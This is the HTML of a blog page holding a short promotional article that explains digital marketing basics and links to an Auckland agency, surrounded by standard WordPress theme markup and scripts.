		<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F&#038;media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2022%2F09%2FMy-Website-3-1.jpg&#038;description=What%20Is%20Digital%20Marketing%2C%20Exactly%3F%20A%20Manual%20for%20Marketing%20in%20the%20Digital%20Age" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F&#038;name=What%20Is%20Digital%20Marketing%2C%20Exactly%3F%20A%20Manual%20for%20Marketing%20in%20the%20Digital%20Age" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="http://timemagazinepro.com/wp-content/uploads/2022/09/My-Website-3-1.jpg" class="image-link media-ratio ar-bunyad-main" title="What Is Digital Marketing, Exactly? A Manual for Marketing in the Digital Age"><img fetchpriority="high" width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="digital marketing Auckland" sizes="(max-width: 788px) 100vw, 788px" title="What Is Digital Marketing, Exactly? A Manual for Marketing in the Digital Age" decoding="async" data-src="http://timemagazinepro.com/wp-content/uploads/2022/09/My-Website-3-1.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-768" class="post-768 post type-post status-publish format-standard has-post-thumbnail category-digital-marketing tag-digital-marketing-auckland">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F&text=What%20Is%20Digital%20Marketing%2C%20Exactly%3F%20A%20Manual%20for%20Marketing%20in%20the%20Digital%20Age" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F&media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2022%2F09%2FMy-Website-3-1.jpg&description=What%20Is%20Digital%20Marketing%2C%20Exactly%3F%20A%20Manual%20for%20Marketing%20in%20the%20Digital%20Age" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Going digital is all the rage in the business development and branding industry. What exactly is digital marketing, and how can we apply it to expand our companies?</p>
<p><strong>Definition of Digital Marketing</strong></p>
<p>Digital marketing is the process of promoting and advertising brands and companies via online media. Websites, social media, radio, television, mobile devices, and even types of historically non-Digital Marketing like billboards and transit signs are currently considered to be Digital Marketing. Digital marketing is essentially any form of advertising that is distributed electronically.</p>
<p><strong>Why is Digital Marketing the Focus?</strong></p>
<p>Marketing firms, entrepreneurs, and consumers all contribute to the shift to Digital Marketing. Going digital is a dream for the <strong><a href="https://maxmarketing.co.nz/" target="_blank" rel="noopener">digital marketing Auckland</a></strong> due to the constant pressure to demonstrate quantifiable outcomes. The majority of digital marketing channels, including websites, social media, and mobile advertising, are far simpler to monitor than conventional marketing channels like print advertising.</p>
<p>Many forms of digital advertising are extremely affordable for business owners. Print advertising and direct mail are more expensive than having a website, interacting with clients on social media, and using email marketing.</p>
<p>Given the quickening speed of life for consumers, digital advertising is essential. The days of searching through a phonebook for products and services while consumers are in need of them are long gone. We now quickly find answers by pulling out our mobile devices or going to our desktops.</p>
<p><strong>How to Promote Your Business and Brand Online</strong></p>
<p>You may effectively sell your business through low-cost digital channels regardless of the size of your company .Your website will serve as the basis for all of your marketing initiatives. Spend your money wisely on your website, and make sure it accomplishes the following:</p>
<ul>
<li>Accurately represents your brand and business (look and feel, messaging)</li>
<li>Speaks clearly to your intended audience</li>
<li>Searchers can locate it using reputable search engines</li>
<li>Is current and simple to use</li>
<li>Offers a variety of avenues for contacting customers</li>
<li>Links to other marketing initiatives</li>
</ul>
<p>It is advised that you use a reputable web design company with experience in both web development and search engine optimization. Your website should be regarded as one of your top business investments because it will serve as the starting point for all other digital channels and will lead them there.</p>
<p>The next stage after finishing your website would be to start regular monthly or bimonthly email campaigns and engage with clients on social media. These are activities that can be carried out internally (by someone with the necessary knowledge) or affordably by a <strong><a href="https://maxmarketing.co.nz/" target="_blank" rel="noopener">digital marketing Auckland</a></strong> from the outside if you are truly on a tight budget. Make sure that all of your marketing initiatives drive clients back to your website, where they can interact completely with your brand, products, and services, and select the channels through which they can get in touch with you.</p>
<p>You can budget some money for digital marketing for pay-per-click and search engine optimization if you want to be more active with your search marketing. Today, finding new consumers online is crucial for many organizations. It&#8217;s a frequent misperception among business owners that having a website automatically attracts clients. Not so. To achieve top search rankings, your site must be constructed with precise key words and phrases, meta data, page content, and linking methods.</p>
<p>You will need to combine organic search engine optimization with pay-per-click advertising because many key terms and phrases face fierce competition for the top search ranks. Setting up pay-per-click advertising campaigns can be a little intimidating, but with a little time, effort, and guidance, that can also be done internally or for a fair price by a third-party digital marketing agency.</p>
<p>You can engage in a variety of other digital marketing initiatives outside of email marketing, social media marketing, and search engine marketing. There are numerous marketing channels accessible, including radio, television, electronic billboards, and mobile advertising. Whatever digital strategies you decide to use, they should all connect to and integrate with your company website as their core.</p>
<p><strong>Conclusion</strong></p>
<p>If you have the resources, hiring a digital marketing agency to help with your marketing efforts might be a sensible investment. Many <a href="https://timemagazinepro.com/">digital agencies</a> today provide various levels of service to satisfy both big and small enterprises.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="http://timemagazinepro.com/tag/digital-marketing-auckland/" rel="tag">digital marketing Auckland</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F&#038;text=What%20Is%20Digital%20Marketing%2C%20Exactly%3F%20A%20Manual%20for%20Marketing%20in%20the%20Digital%20Age" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F&#038;media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2022%2F09%2FMy-Website-3-1.jpg&#038;description=What%20Is%20Digital%20Marketing%2C%20Exactly%3F%20A%20Manual%20for%20Marketing%20in%20the%20Digital%20Age" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F&#038;name=What%20Is%20Digital%20Marketing%2C%20Exactly%3F%20A%20Manual%20for%20Marketing%20in%20the%20Digital%20Age" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/5714d4231254aea8eef19947ce88454cbaa9e1925bb0ca4f466e57bc2a321c0e?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5714d4231254aea8eef19947ce88454cbaa9e1925bb0ca4f466e57bc2a321c0e?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="http://timemagazinepro.com/author/admin/" title="Posts by John Eshan" rel="author">John Eshan</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://timemagazinepro.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/from-zero-to-hero-achieving-social-media-success-with-the-right-smm-panel-and-services/" class="image-link media-ratio ratio-16-9" title="From Zero to Hero: Achieving Social Media Success with the Right SMM Panel and Services"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-450x253.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-300x169.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-1024x576.jpg 1024w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-768x432.jpg 768w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-150x84.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-1200x675.jpg 1200w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="SMM services"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/from-zero-to-hero-achieving-social-media-success-with-the-right-smm-panel-and-services/">From Zero to Hero: Achieving Social Media Success with the Right SMM Panel and Services</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-05-16T11:50:22+00:00">May 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/how-to-use-directory-submission-sites-for-seo-in-2024/" class="image-link media-ratio ratio-16-9" title="How to Use Directory Submission Sites for SEO in 2024"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2024/10/Messi-10-1-450x300.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2024/10/Messi-10-1-450x300.png 450w, http://timemagazinepro.com/wp-content/uploads/2024/10/Messi-10-1.png 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/how-to-use-directory-submission-sites-for-seo-in-2024/">How to Use Directory Submission Sites for SEO in 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-24T03:57:05+00:00">October 24, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/the-evolution-of-smm-panels-what-to-expect-in-2024/" class="image-link media-ratio ratio-16-9" title="The Evolution of SMM Panels: What to Expect in 2024"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2024/09/13316_w-800_h-400_fit-crop-450x225.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2024/09/13316_w-800_h-400_fit-crop-450x225.webp 450w, http://timemagazinepro.com/wp-content/uploads/2024/09/13316_w-800_h-400_fit-crop-768x384.webp 768w, http://timemagazinepro.com/wp-content/uploads/2024/09/13316_w-800_h-400_fit-crop.webp 800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/the-evolution-of-smm-panels-what-to-expect-in-2024/">The Evolution of SMM Panels: What to Expect in 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-09T17:17:52+00:00">September 9, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="http://timemagazinepro.com/xrp022026-why-2026-marks-europes-institutional-era-of-on-chain-finance/">XRP022026: Why 2026 Marks Europe’s Institutional Era of On-Chain Finance</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/beyond-the-facade-navigating-bucharests-communist-labyrinth-with-a-local-guide/">Beyond the Facade: Navigating Bucharest’s Communist Labyrinth with a Local Guide</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/apk-slot-easy-to-use-platform-for-fast-login-stable-performance-and-instant-online-gaming-access/">Apk Slot Easy to Use Platform for Fast Login, Stable Performance, and Instant Online Gaming Access</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/our-cinema-app-experience-for-movie-fans-looking-for-fast-streaming-and-easy-content-discovery/">Our Cinema App Experience for Movie Fans Looking for Fast Streaming and Easy Content Discovery</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/our-cinema-app-download-for-android-apk-and-iphone-with-fast-highlight-of-trending-movies-and-series/">Our Cinema App Download for Android APK and iPhone with Fast Highlight of Trending Movies and Series</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39"><a href="http://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="http://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="http://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="http://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="http://timemagazinepro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="http://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="http://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"What Is Digital Marketing, Exactly? A Manual for Marketing in the Digital Age","url":"http:\/\/timemagazinepro.com\/what-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age\/","image":{"@type":"ImageObject","url":"http:\/\/timemagazinepro.com\/wp-content\/uploads\/2022\/09\/My-Website-3-1.jpg","width":750,"height":430},"datePublished":"2022-09-21T02:40:35+00:00","dateModified":"2022-09-21T02:40:35+00:00","author":{"@type":"Person","name":"John Eshan"},"publisher":{"@type":"Organization","name":"TimeMagazinePro","sameAs":"http:\/\/timemagazinepro.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/what-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/category\/digital-marketing\/","name":"Digital Marketing"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/what-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age\/","name":"What Is Digital Marketing, Exactly? A Manual for Marketing in the Digital Age"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"http://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 